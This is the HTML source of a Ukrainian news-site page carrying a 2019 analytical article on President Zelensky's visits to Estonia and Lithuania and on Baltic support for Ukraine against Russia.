                    .entry-content a.readmore-blog:hover,.ts-common-nav:hover,.tp-control a:hover{ background-color:#D70000; }.thw-menubar-wrap{ background:#FFFFFF; }.tsnews-date, .top-menu li a,.social-button li a{ color:#A3A3A3; }.top-menu li a:hover,.social-button li a:hover{ color:#EC0000; }ul.main-menu>li>a,.thw-menubar .social-button li a,.thw-menubar .nav-search{ color:#1C1C1C; }ul.main-menu>li>a:hover,ul.main-menu > li.current-menu-item >a,
                ul.main-menu>li.current-menu-parent>a{ color:#EC0000; }ul.main-menu li ul li a{ color:#EC0000; }ul.main-menu li ul li a:hover,ul.main-menu li ul li.current-menu-item > a{ color:#EC0000; }.footer-column{ background:#1C1C1C; }.footer-column, .footer-column a, .footer-column .widget ul.nav>li>a,
                .footer-widget .recent-posts .post-info .entry-title a,.footer-widget .recent-posts-widget .post-info .entry-title a,
                .footer-widget .recent-posts-widget .post-meta time{ color:#969696; }.footer-widget .widget-title, .footerbottom-widget .widget-title{ color:#FFFFFF; }.footer-column a:hover, .footer-column .widget ul.nav>li>a:hover,
                .footer-widget .recent-posts .post-info .entry-title a:hover,.footer-widget .recent-posts-widget .post-info .entry-title a:hover{ color:#EC0000; }.copyright{ background:#EC0000; }.copyright, .footer-nav li a { color:#FFFFFF; }.copyright a:hover, .footer-nav li a:hover { color:#BBBBBB; }
</style>
<link rel='stylesheet' id='news247-responsive-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='news247-gutenberg-editor-styles-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/gutenberg-custom.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArimo:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1744580596" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArimo:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1744580596" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArimo:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1744580596" /></noscript><script type="text/javascript" src="https://intermarium.in.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/bootstrap-wp.js?ver=1" id="bootstrapwp-js"></script>
<script type="text/javascript" id="news247-custom-js-extra">
/* <![CDATA[ */
var news247_ajax = {"ajax_url":"https:\/\/intermarium.in.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/custom.js?ver=1" id="news247-custom-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=6.8.3#property=5979503d1a124400114e5599&amp;product=inline-share-buttons" id="sharethis-js"></script>
<link rel="https://api.w.org/" href="https://intermarium.in.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://intermarium.in.ua/wp-json/wp/v2/posts/11547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://intermarium.in.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://intermarium.in.ua/2019/11/27/baltiiskyi-voiazh-ukrainskoho-prezydenta/" />
<link rel='shortlink' href='https://intermarium.in.ua/?p=11547' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://intermarium.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintermarium.in.ua%2F2019%2F11%2F27%2Fbaltiiskyi-voiazh-ukrainskoho-prezydenta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://intermarium.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintermarium.in.ua%2F2019%2F11%2F27%2Fbaltiiskyi-voiazh-ukrainskoho-prezydenta%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.14" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Балтійський вояж українського президента" />
<meta property="og:url" content="https://intermarium.in.ua/2019/11/27/baltiiskyi-voiazh-ukrainskoho-prezydenta/" />
<meta property="og:description" content="Візит українського президента до балтійських республік особливо знаковий насамперед тому, що саме ці держави багато років поспіль виступали чи не найбільш послідовними союзниками України в Європі т…" />
<meta property="article:published_time" content="2019-11-27T20:36:17+00:00" />
<meta property="article:modified_time" content="2019-11-27T20:36:20+00:00" />
<meta property="og:site_name" content="ІЦ Міжморя" />
<meta property="og:image" content="https://intermarium.in.ua/wp-content/uploads/2019/11/medium.jpg" />
<meta property="og:image:width" content="760" />
<meta property="og:image:height" content="506" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="uk_UA" />
<meta name="twitter:text:title" content="Балтійський вояж українського президента" />
<meta name="twitter:image" content="https://intermarium.in.ua/wp-content/uploads/2019/11/medium.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-32x32.png" sizes="32x32" />
<link rel="icon" href="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-180x180.png" />
<meta name="msapplication-TileImage" content="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-270x270.png" />
<style id="news247_options-dynamic-css" title="dynamic-css" class="redux-options-output">.entry-logo{margin-top:12px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.header{padding-top:25px;padding-bottom:25px;}.header{margin-top:0px;margin-bottom:0px;}.thw-menubar-wrap{padding-top:0px;padding-bottom:0px;}.thw-menubar-wrap{margin-top:0px;margin-bottom:0px;}body{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#333;font-size:14px;font-display:swap;}ul.main-menu>li>a{font-family:"Open Sans";line-height:50px;font-weight:700;font-style:normal;font-size:14px;font-display:swap;}ul.main-menu li ul li a{font-family:"Open Sans";line-height:25px;font-weight:400;font-style:normal;font-size:13px;font-display:swap;}h1{font-family:Arimo;line-height:48px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:36px;font-display:swap;}h2{font-family:Arimo;line-height:36px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:28px;font-display:swap;}h3{font-family:Arimo;line-height:26px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:22px;font-display:swap;}h4{font-family:Arimo;line-height:26px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:18px;font-display:swap;}h5{font-family:Arimo;line-height:24px;font-weight:400;font-style:normal;color:#1c1c1c;font-size:16px;font-display:swap;}.footer-column{padding-top:80px;padding-bottom:60px;}.copyright .copyright-info{padding-top:15px;padding-bottom:15px;}</style></head>
  <body class="wp-singular post-template-default single single-post postid-11547 single-format-standard wp-theme-news247 fullwidth sidebar-active elementor-default elementor-kit-13464">
	<div id="body-inner" class="body-inner  single_style1">
    	<div class="trending-bar tickeraboveheader">
		<div class="container clearfix">
				<div id="tredingcarousel" class="trending-slide carousel slide" data-ride="carousel">
											<h3 class="trending-title">Trending Now</h3>
										<div class="carousel-inner">
																				<div class="carousel-item active">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/21/lytva-vidmovyla-u-posvidtsi-na-prozhyvannia-bilorusam-i-rosiianam-cherez-zahrozu-natsbezpetsi/">Литва відмовила у посвідці на проживання білорусам і росіянам через загрозу нацбезпеці</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/20/bodnar-blyzko-10-tysiach-ukraintsiv-narodylys-u-polshchi-u-2025-rotsi/">Боднар: близько 10 тисяч українців народились у Польщі у 2025 році</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/19/besesku-pro-zaiavu-sandu-pro-ob-iednannia-z-rumuniieiu-neprodumanyj-krok/">Бесеску про заяву Санду про об&#8217;єднання з Румунією: «Непродуманий крок»</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/19/doktryna-monro-iak-dvokhsotlitnia-ideia-znovu-vyznachaie-polityku-ssha/">Доктрина Монро. Як двохсотлітня ідея знову визначає політику США</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/18/orban-uvijshov-do-rady-myru-trampa-z-vidnovlennia-hazy/">Орбан увійшов до «Ради миру» Трампа з відновлення Гази</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/17/vlada-lytvy-vvazhaie-rf-prychetnoiu-do-sproby-pidpalu-oboronnoho-zavodu/">Влада Литви вважає РФ причетною до спроби підпалу оборонного заводу</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
											</div> <!--/.carousel-inner-->
											<div class="tp-control">
							 <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
							    <i class="fa fa-angle-left"></i>
							  </a>
							  <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
							      <i class="fa fa-angle-right"></i>
							  </a>
						  </div>
					  				</div> <!--/.trending-slide-->
			</div> <!--/.container-->
		</div> <!--/.trending-bar-->
	
<div class="topbar">
    <div class="container">
        <div class="row">
                            <div class="col-lg-8 col-md-8 col-sm-12">
                                            <div class="tsnews-date">
                            <i class="fa fa-calendar-check-o"></i> 22 Січня, 2026                        </div>
                                                                <div class="top-menu">
                            <div class="menu-top-navigation-container"><ul id="menu-top-navigation" class="topbar-nav"><li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3901"><a href="https://intermarium.in.ua/category/%d0%b0%d0%bd%d0%b0%d0%bb%d1%96%d1%82%d0%b8%d0%ba%d0%b0/">Аналітика</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://intermarium.in.ua/category/experts/">Експертна думка</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://intermarium.in.ua/category/mat/">Матеріали</a></li>
<li id="menu-item-23766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23766"><a href="https://intermarium.in.ua/category/oficial/">Позиція</a></li>
</ul></div>                        </div>
                                    </div>
                                </div>
    </div>
</div>


    <header class="header site-header headlayout2">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-12">
                    <div class="logo site-header2">
                        <div class="logo-header-inner">
	
		        	<a href="https://intermarium.in.ua/"> <img class="entry-logo img-responsive lazyload" data-src="https://intermarium.in.ua/wp-content/uploads/2022/06/Міжморя-середнє.png" alt="logo" title="logo" src="[data-uri]" style="--smush-placeholder-width: 616px; --smush-placeholder-aspect-ratio: 616/150;"></a>

			        </div>




                    </div><!-- end row -->
                </div> <!-- .col-sm-3 -->
            
                                    <div class="col-md-9 col-sm-12">
                        <div class="header-ad clearfix">
                                                                                                                </div>
                    </div><!-- /.col-sm-9 -->
                

            </div> <!-- .row -->
        </div> <!-- .container -->
    </header> <!-- .site-header -->
        <div class="thw-menubar-wrap menubelow menustyledefalut">
        <div class="container">
            <div class="thw-menubar">
                <div class="row">
                    <div class="col-md-12 menubarleft col-sm-12">
                        <nav class="site-navigation navigation">
        <div class="d-none d-sm-none d-md-block">
            <div class="menubar site-nav-inner">
            <!-- The WordPress Menu goes here -->
            <div class="navbar-responsive-collapse"><ul id="main-menu" class="nav navbar-nav main-menu"><li id="menu-item-25300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25300"><a href="https://intermarium.in.ua/">Головна</a></li>
<li id="menu-item-3624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3624"><a href="https://intermarium.in.ua/category/news-2/">Новини регіону</a></li>
<li id="menu-item-3625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3625"><a href="https://intermarium.in.ua/category/aurkaine/">Про Україну</a></li>
<li id="menu-item-23763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23763"><a href="https://intermarium.in.ua/category/vijna/">Війна</a></li>
<li id="menu-item-23769" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23769"><a href="https://intermarium.in.ua/category/togeth/">Співробітництво</a></li>
</ul></div>        </div> <!-- navbar menubar -->
    </div> <!-- navbar menubar -->
        <div id="responsive-menu" class="d-md-none d-lg-none">
        <div class="navbar-header">
            <!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
        </div>
        <div class="collapse navbar-collapse">
            <ul id="menu-main-navigation" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25300"><a title="Головна" href="https://intermarium.in.ua/">Головна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3624 active"><a title="Новини регіону" href="https://intermarium.in.ua/category/news-2/">Новини регіону</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3625 active"><a title="Про Україну" href="https://intermarium.in.ua/category/aurkaine/">Про Україну</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23763"><a title="Війна" href="https://intermarium.in.ua/category/vijna/">Війна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23769 active"><a title="Співробітництво" href="https://intermarium.in.ua/category/togeth/">Співробітництво</a></li>
</ul>          </div>
    </div><!--/.#mobile-menu-->
    </nav><!-- End of navigation -->

                                                    <div class="menu-searh-wrap text-right d-md-block">
                                <div class="search-social">
                                                                            <div class="nav-search-quote">
                                            <span class="nav-search">
                                                <i class="fa fa-search"></i>
                                            </span>
                                        </div>
                                        <div id="home-search" class="search" style="display: none;">
                                            
<form method="get" id="searchform" action="https://intermarium.in.ua/" >
   <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
   <i class="fa fa-search"></i>
</form>                                            <span class="search-close">&times;</span>
                                        </div><!-- Site search end -->
                                                                    </div>
                            </div>
                                            </div><!-- End of menubar -->
                </div>
            </div>
        </div>
    </div>
    








<div class="main-content">
	<div class="container">
	    		<div class="main-content-wrap blogSingleRight">
						<div class="row justify-content-center">
			                                <div id="content" class="col-lg-8 col-md-8 col-sm-12">
                					<div class="main-content-inner clearfix">
											
    <article id="post-11547" class="post-layout post-11547 post type-post status-publish format-standard has-post-thumbnail hentry category-32 category-antrussia category-baltic category-icm category-nato category-news-2 category-oficial category-aurkaine category-togeth">
        <div class="single-entry-blog">
    <div class="single-entry-blog1">

        <div class="blog-header">
                                                                        <span class="category-meta-bg"><a href="https://intermarium.in.ua/category/%d0%b0%d0%bd%d0%b0%d0%bb%d1%96%d1%82%d0%b8%d0%ba%d0%b0/" rel="category tag">Аналітика</a> <a href="https://intermarium.in.ua/category/togeth/antrussia/" rel="category tag">Антиросійський фронт</a> <a href="https://intermarium.in.ua/category/news-2/baltic/" rel="category tag">Балтія</a> <a href="https://intermarium.in.ua/category/icm/" rel="category tag">Міжмор'я</a> <a href="https://intermarium.in.ua/category/togeth/nato/" rel="category tag">НАТО</a> <a href="https://intermarium.in.ua/category/news-2/" rel="category tag">Новини Міжмор'я</a> <a href="https://intermarium.in.ua/category/oficial/" rel="category tag">Позиція</a> <a href="https://intermarium.in.ua/category/aurkaine/" rel="category tag">Про Україну</a> <a href="https://intermarium.in.ua/category/togeth/" rel="category tag">Співробітництво</a></span>
                                                            <h1 class="single-post-title">
                Балтійський вояж українського президента                            </h1>
            <div class="entry-post-meta">
              <div class="entry-post-footer-wrap">
                                                           
                                                                          <span class="publish-date">
                                <i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date" datetime="2019-11-27T20:36:17+00:00">27 Листопада, 2019</time>
                             </span>
                                                                                                                                                                                                 </div> <!-- .entry-post-meta-wrap -->
            </div> <!-- .entry-post-meta-wrap -->
        </div><!-- .blog-header -->

        
            <div class="entry-format">
            <div class="featured-image">
                                                         <img fetchpriority="high" width="760" height="506" src="https://intermarium.in.ua/wp-content/uploads/2019/11/medium.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://intermarium.in.ua/wp-content/uploads/2019/11/medium.jpg 760w, https://intermarium.in.ua/wp-content/uploads/2019/11/medium-300x200.jpg 300w, https://intermarium.in.ua/wp-content/uploads/2019/11/medium-750x499.jpg 750w" sizes="(max-width: 760px) 100vw, 760px" />                                                </div>
        </div>
    

                    <div class="single-entry-summary">
                <div class="single-entry-summary-post-content">
                    
<p>Візит українського президента до балтійських республік особливо знаковий насамперед тому, що саме ці держави багато років поспіль виступали чи не найбільш послідовними союзниками України в Європі та на міжнародній арені.<strong> </strong></p>



<p><strong>Естонський подарунок Зеленському</strong></p>



<p>Цими днями президент України Володимир Зеленський здійснив візит до країн Балтії, відвідавши спочатку Естонію, а потім Литву. Поїздка до Естонії відзначилася повним взаєморозумінням та єдністю позицій у міжнародній політиці, а президент цієї країни Керсті Кальюлайд підтвердила незмінність підтримки суверенітету й територіальної цілісності України у межах її міжнародно визнаних кордонів. Лідери обох держав закликали Російську Федерацію скасувати незаконну окупацію Криму та припинити агресію на Донбасі. </p>



<p>На зустрічі глав держав було домовлено  активізувати двосторонню співпрацю на міжнародній арені, особливо під час непостійного членства Естонії в Раді Безпеки ООН на 2020-2021 роки. Це є хорошою нагодою для нашої держави в умовах російської гібридної війни проти України. Президент Зеленський підкреслив важливість гуманітарної, фінансової, технічної та іншої допомоги, яку надає Естонія, зокрема здійснення медичної реабілітації українських військовослужбовців, поранених на Донбасі. Обидві країни домовилися активізувати співпрацю в галузі електронного урядування та діджиталізації публічного сектору, адже Естонія є одним з лідерів серед європейських країн у цій галузі. </p>



<p>Візит українського гаранта до Естонії відзначився й досить неоднозначною подією, яку по різному інтерпретували українські експерти. Лідерка Естонії подарувала Володимиру Зеленському дорогий та брендовий електровелосипед із десятьма швидкостями, який коштує 2 500 євро. Показово, що у комедійному серіалі Зеленського &#8220;Слуга народу&#8221;, кіногерой Голобородько їздив саме на велосипеді. А теперішня політична партія президента, названа відповідно до назви серіалу, своїм символом обрала саме зображення людини на велосипеді з президентською булавою в руці.</p>



<p>Дехто з журналістів назвав цей подарунок тонким тролінгом з боку естонської президентки, адже попри роль у серіалі, Зеленський на посаді президента пересувається переважно кортежами. Хоча такий подарунок навряд чи є насмішкою для балтійських країн, адже багато офіційних осіб Естонії дійсно їздять на роботу на велосипедах. Для європейських політиків це абсолютно звичний подарунок. Український експерт Ігор Рейтерович вважає, що такий подарунок естонської колеги варто сприймати як &#8220;символ задекларованого бажання реформувати країну&#8221;. </p>



<p><strong>Литовська підтримка</strong></p>



<p>Візит Володимира Зеленського до Литви став більш ніж знаковою
подією для зміцнення відносин обох країн регіону Міжмор&#8217;я. Україно-литовська
співпраця у сфері безпеки традиційно йшла далі декларацій та політичних заяв. Литва
взяла участь у створенні спільної литовсько-польсько-української бригади в 2014
році, та передавала Україні найнеобхідніші озброєння: десятки кулеметів та
мінометів і мільйони патронів, що були особливо актуальними після втрати
патронного заводу в Луганську</p>



<p>Дуже
показовим прикладом підтримки Литвою України стала позиція Вільнюса під час
розгляду пакету європейських санкцій після захоплення Росією українських
моряків в Керченській протоці в листопаді 2018 року. Нові антиросійські санкції
принципово заблокувала Італія, яка вже традиційно прагне скасування
обмежувальних заходів проти РФ. За неофіційною інформацією, для досягнення
компромісу в спільній європейській позиції щодо РФ, Литва навіть прийняла п&#8217;ять
сімей сирійців, що прибули до Італії в обмін на поступки Риму в російському
питанні. Вільнюс тоді навіть продемонстрував готовність платити з власної
кишені заради збереження антиросійських санкцій та дипломатичної підтримки
України.</p>



<p>За наслідками візиту Володимира Зеленського до Литовської
Республіки та зустрічі з литовським колегою &nbsp;Гітанасом Науседою було
підписано Декларацію стратегічного партнерства між Україною та Литвою на період
з 2020 по 2024 роки, яка передбачає розвиток відносин між країнами щодо
співпраці у різних сферах: міжнародна і регіональна безпека, економіка,
соціальна політика, гуманітарна та культурна сфери. Литовський колега
наголосив, що послідовно підтримує Україну щодо євроатлантичних прагнень з
метою вступу до НАТО та ЄС та засуджує російську агресію.</p>



<p>Президент Литви висловив сподівання, що переговори у
&#8220;нормандському форматі&#8221; &nbsp;9
грудня у Парижі сприятимуть зменшенню напруженості на Донбасі. «Сподіваємося,
що зовсім скоро пройде зустріч &#8220;нормандської четвірки&#8221;, і ми бажаємо
всілякого успіху під час переговорів нашим партнерам. Ми бажаємо, щоб ви не
робили тих поступок, які можуть вам зашкодити. Ми сподіваємося, що ці
переговори будуть справжніми переговорами, і ми сподіваємося, що вони допоможуть
вам зробити ті кроки, які зменшать напруженість у вашому регіоні», – заявив
президент Литви. Показово, що литовський лідер наголосив на застереженні від
поступок перед Кремлем, від яких Зеленського неодноразово відраджувала ціла
низка українських експертів. </p>



<p><strong>&#8220;Друзі
України&#8221; в ЄС</strong></p>



<p>Перший візит українського гаранта до балтійських республік є свідченням розуміння президентом Зеленським важливості геополітичної співпраці у цьому напрямку. Адже Литва, Естонія, Латвія в Європі є де-факто  найпослідовнішими союзниками України у протидії російській агресії в Криму і на Донбасі. Ці держави традиційно підтримували Україну на її шляху до євроінтеграції, а дипломати балтійських країн говорять, що в їхніх зовнішньополітичних відомствах та на міжнародній арені питання підтримки України вважаються автоматичними та приймаються фактично &#8220;без читання&#8221;. Тобто ці країни підтримують будь-яку українську пропозицію чи прохання, особливо, якщо вони стосуються євроінтеграції або протидії російській агресії. Таке взаєморозуміння та співпраця є хоч і невеликими, але вагомими кроками до більш тіснішої потенційної координації дій для формування міждержавного об&#8217;єднання в рамках Міжмор&#8217;я, чи навіть Балто-Чорноморського союзу, геополітичну концепцію якого, було створено вітчизняними теоретиками ще століття тому.<strong> </strong></p>



<p>Водночас, візит Зеленського до країн Балтії напередодні &#8220;нормандської зустрічі&#8221;, може вплинути й на зміцнення позицій України в Європі. Адже в Берліні та Парижі розумітимуть, що в ЄС немає одностайного компромісного чи нейтрального ставлення до дій РФ, і в Європі є &#8220;балтійські друзі&#8221; України, які завжди готові підтримати нашу країну. </p>



<p>Автор:
Валерій Майданюк</p>
                </div>
                
                                                            <div class="post-tags">
                            <span>Tags:</span>                         </div>
                                    
                
                                  <div class="share-items">
                      <div class="sharethis-inline-share-buttons"></div>
                  </div>
                
                	<div class="clearfix"></div>
	<nav id="nav-below" class="clearfix">


		
				
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://intermarium.in.ua/2019/11/27/lytva-ochikuie-shcho-turechchyna-ne-zablokuie-plan-nato-na-vypadok-napadu-rf/" rel="prev"><span class="meta-nav" aria-hidden="true"><i class="fa fa-angle-left"></i>Previous</span> <span class="screen-reader-text">Previous post:</span> <h3 class="post-title">Литва очікує, що Туреччина не заблокує план НАТО на випадок нападу РФ</h3></a></div><div class="nav-next"><a href="https://intermarium.in.ua/2019/11/27/spikera-senatu-polshchi-zvynuvachuiut-v-otrymanni-khabara-20-rokiv-tomu/" rel="next"><span class="meta-nav" aria-hidden="true">Next<i class="fa fa-angle-right"></i></span> <span class="screen-reader-text">Next post:</span> <h3 class="post-title">Спікера Сенату Польщі звинувачують в отриманні хабара 20 років тому</h3></a></div></div>
	</nav>		

	</nav><!-- # -->
	                                		<div class="related-post">
			<h2 class="main-block-title title-arrow"><span>Related Posts</span></h2>
			<div class="editor-grid-post">
							    <div class="row gap-40">
									<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://intermarium.in.ua/2019/07/10/ssha-i-rosiia-provedut-perehovory-v-helsinki/">
								<img width="580" height="331" data-src="https://intermarium.in.ua/wp-content/uploads/2019/07/630_360_1495065380-8612-ssa-rf.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image lazyload" alt="" decoding="async" data-srcset="https://intermarium.in.ua/wp-content/uploads/2019/07/630_360_1495065380-8612-ssa-rf.jpg 630w, https://intermarium.in.ua/wp-content/uploads/2019/07/630_360_1495065380-8612-ssa-rf-300x171.jpg 300w" data-sizes="(max-width: 580px) 100vw, 580px" src="[data-uri]" style="--smush-placeholder-width: 580px; --smush-placeholder-aspect-ratio: 580/331;" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://intermarium.in.ua/2019/07/10/ssha-i-rosiia-provedut-perehovory-v-helsinki/">США і Росія проведуть переговори в Гельсінкі</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author">By <a href="https://intermarium.in.ua/author/volumebes/">Світлана Фролова</a></span>
		                           	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2019-07-10T11:55:46+00:00">10 Липня, 2019</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

												<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://intermarium.in.ua/2024/06/25/v-administratsii-ssha-rozpovily-iakoiu-bachat-stratehiiu-uspikhu-ukrainy-u-vijni-proty-rosii/">
								<img width="580" height="360" data-src="https://intermarium.in.ua/wp-content/uploads/2024/06/630_360_1719261737-872-580x360.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 580px; --smush-placeholder-aspect-ratio: 580/360;" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://intermarium.in.ua/2024/06/25/v-administratsii-ssha-rozpovily-iakoiu-bachat-stratehiiu-uspikhu-ukrainy-u-vijni-proty-rosii/">В адміністрації США розповіли, якою бачать стратегію успіху України у війні проти Росії</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author">By <a href="https://intermarium.in.ua/author/volumebes/">Світлана Фролова</a></span>
		                           	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2024-06-25T08:47:48+00:00">25 Червня, 2024</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

												<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://intermarium.in.ua/2023/01/05/estoniia-planuie-peredaty-ukraini-rosiiski-aktyvy/">
